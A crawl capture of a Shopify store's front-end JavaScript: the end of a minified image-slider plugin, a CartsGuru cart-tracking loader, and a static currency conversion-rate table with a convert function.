e=!0;"slide"===d.mode&&(e=t.slideValue()<h-f-d.slideMargin),v*d.slideMove<m-d.slideMove&&e?(d.onBeforeNextSlide.call(this,c,v),v++,c.mode(!1),!0===d.gallery&&t.slideThumb()):!0===d.loop?(d.onBeforeNextSlide.call(this,c,v),v=0,c.mode(!1),!0===d.gallery&&t.slideThumb()):!0===d.slideEndAnimation&&(c.addClass("rightEnd"),setTimeout(function(){c.removeClass("rightEnd")},400))},c.mode=function(e){!0===d.adaptiveHeight&&!1===d.vertical&&c.css("height",u.eq(v).outerHeight(!0)),!1===i&&("slide"===d.mode?t.doCss()&&(c.addClass("lSSlide"),""!==d.speed&&g.css("transition-duration",d.speed+"ms"),""!==d.cssEasing&&g.css("transition-timing-function",d.cssEasing)):t.doCss()&&(""!==d.speed&&c.css("transition-duration",d.speed+"ms"),""!==d.cssEasing&&c.css("transition-timing-function",d.cssEasing))),e||d.onBeforeSlide.call(this,c,v),"slide"===d.mode?t.slide():t.fade(),g.hasClass("ls-hover")||t.auto(),setTimeout(function(){e||d.onAfterSlide.call(this,c,v)},d.speed),i=!0},c.play=function(){c.goToNextSlide(),d.auto=!0,t.auto()},c.pause=function(){d.auto=!1,clearInterval(r)},c.refresh=function(){p.init()},c.getCurrentSlideCount=function(){var e,i,t=v;return d.loop&&(e=g.find(".lslide").length,i=c.find(".clone.left").length,t=v<=i-1?e+(v-i):e+i<=v?v-e-i:v-i),t+1},c.getTotalSlideCount=function(){return g.find(".lslide").length},c.goToSlide=function(e){v=d.loop?e+c.find(".clone.left").length-1:e,c.mode(!1),!0===d.gallery&&t.slideThumb()},c.destroy=function(){c.lightSlider&&(c.goToPrevSlide=function(){},c.goToNextSlide=function(){},c.mode=function(){},c.play=function(){},c.pause=function(){},c.refresh=function(){},c.getCurrentSlideCount=function(){},c.getTotalSlideCount=function(){},c.goToSlide=function(){},c.lightSlider=null,p={init:function(){}},c.parent().parent().find(".lSAction, .lSPager").remove(),c.removeClass("lightSlider lSFade lSSlide lsGrab lsGrabbing leftEnd right").removeAttr("style").unwrap().unwrap(),c.children().removeAttr("style"),u.removeClass("lslide active"),c.find(".clone").remove(),r=u=null,i=!1,v=0)},setTimeout(function(){d.onSliderLoad.call(this,c)},10),w(window).on("resize orientationchange",function(e){setTimeout(function(){e.preventDefault?e.preventDefault():e.returnValue=!1,p.init()},200)}),this}}(zegsuJq);


--- FILE ---
content_type: application/javascript
request_url: https://cdn.cartsguru.io/5061dd65-8c1a-495f-91ab-619c82e1afb8/t.js?v=1761879786210
body_size: 711
content:
var trkParams=window.trkParams||{trackerUrl:'https://cdn.cartsguru.io/scripts/20210823',platform:'shopify-embedded',siteId:'5061dd65-8c1a-495f-91ab-619c82e1afb8',features:{ci:true,fbm:true,scoring:!1,widgets:[]},funnelMetaData:[],funnelStepMetaData:[],fbSettings:{app_id:'117034805405908',page_id:'134497347449'}},cgtrkStart=function(){CgTracker("init",trkParams);CgTracker("track",{what:"event",ofType:"visit"});window.onbeforeunload=function(){console.timeStamp("window.onbeforeunload"),setTimeout(function(){CgTracker("track",{what:"event",ofType:"quit"})},0)}};!function(t,e,r){var a,n=t.getElementsByTagName(e)[0];t.getElementById(r)||((a=t.createElement(e)).id=r,a.src='https://cdn.cartsguru.io/scripts/20210823/dist/shopify-client.min.js',a.async=true,a.defer=true,n.parentNode.insertBefore(a,n),a.onload=cgtrkStart)}(document,"script","cg-trk");

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cartsguru.io/5061dd65-8c1a-495f-91ab-619c82e1afb8/c.js?shop=zelys-paris.myshopify.com
body_size: 118
content:
(function() {const cg_tag = document.createElement("script");cg_tag.src="https://cdn.cartsguru.io/5061dd65-8c1a-495f-91ab-619c82e1afb8/t.js?v=1761879786210";cg_tag.async=true;cg_tag.defer=true;document.getElementsByTagName("body")[0].appendChild(cg_tag);})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://shopify.jsdeliver.cloud/js/config.js
body_size: 1291
content:
var Currency={rates:{USD:1,EUR:1.09598,GBP:1.26944,CAD:.744461,ARS:.00348447,AUD:.649994,BRL:.203829,CLP:.00116445,CNY:.1384,CYP:.397899,CZK:.0455119,DKK:.146966,EEK:.0706676,HKD:.127901,HUF:.00285802,ISK:.00757108,INR:.0120583,JMD:.00647193,JPY:.00690184,LVL:1.57329,LTL:.320236,MTL:.293496,MXN:.0588076,NZD:.598462,NOK:.0959285,PLN:.246862,SGD:.739383,SKK:21.5517,SIT:175.439,ZAR:.0527802,KRW:751596e-9,SEK:.0926477,CHF:1.1405,TWD:.0313379,UYU:.0264532,MYR:.218062,BSD:1,CRC:.00186612,RON:.221667,PHP:.0176832,AED:.272294,VEB:317843e-15,IDR:652958e-10,TRY:.0370448,THB:.0285284,TTD:.147497,ILS:.268073,SYP:763359e-10,XCD:.370064,COP:252369e-9,RUB:.0100499,HRK:.145462,KZT:.00223927,TZS:399796e-9,XPT:913.52,SAR:.266667,NIO:.0273369,LAK:515547e-10,OMR:2.5974,AMD:.00259125,CDF:4039e-7,KPW:.00111111,SPL:6,KES:.0069634,ZWD:.00276319,KHR:241969e-9,MVR:.0651469,GTQ:.12722,BZD:.49634,BYR:396574e-10,LYD:.208537,DZD:.00735339,BIF:353027e-9,GIP:1.26944,BOB:.144791,XOF:.00167081,STD:448259e-10,NGN:.00130005,PGK:.285799,ERN:.0666667,MWK:956043e-9,CUP:.0417265,GMD:.0165634,CVE:.00993906,BTN:.0120583,XAF:.00167081,UGX:268023e-9,MAD:.101308,MNT:287982e-9,LSL:.0527802,XAG:22.6933,TOP:.426445,SHP:1.26944,RSD:.00934342,HTG:.0073173,MGA:224639e-9,MZN:.0156922,FKP:1.26944,BWP:.0740092,HNL:.040659,PYG:137614e-9,JEP:1.26944,EGP:.0324002,LBP:668022e-10,ANG:.559465,WST:.36339,TVD:.649994,GYD:.00478886,GGP:1.26944,NPR:.0075329,KMF:.00222775,IRR:236654e-10,XPD:1298.17,SRD:.026139,TMM:572483e-10,SZL:.0527802,MOP:.124176,BMD:1,XPF:.00918432,ETB:.0181339,JOD:1.41044,MDL:.0568215,MRO:.00264057,YER:.00399497,BAM:.560366,AWG:.558659,PEN:.27029,VEF:317795e-12,SLL:464931e-10,KYD:1.2195,AOA:.0012106,TND:.324105,TJS:.0912373,SCR:.074414,LKR:.00311823,DJF:.00561643,GNF:116493e-9,VUV:.00835147,SDG:.00166314,IMP:1.26944,GEL:.380559,FJD:.445518,DOP:.0176522,XDR:1.33611,MUR:.0221329,MMK:47648e-8,LRD:.00535759,BBD:.5,ZMK:5216e-8,XAU:1913.73,VND:420057e-10,UAH:.0270969,TMT:.286241,IQD:763953e-9,BGN:.560366,KGS:.0113609,RWF:847735e-9,BHD:2.65957,UZS:830636e-10,PKR:.00347232,MKD:.0178405,AFN:.0118874,NAD:.0527802,BDT:.00913657,AZN:.588328,SOS:.00175737,QAR:.274725,PAB:1,CUC:1,SVC:.114286,SBD:.119201,ALL:.0105226,BND:.739383,KWD:3.24986,GHS:.0896184,ZMW:.05216,XBT:29120,NTD:.0337206,BYN:.396574,CNH:.137841,MRU:.0264057,STN:.0448258,VES:.0317795,MXV:.458027,VED:.0317795,SLE:.0464931},convert:function(amount,from,to){return amount*this.rates[from]/this.rates[to]}};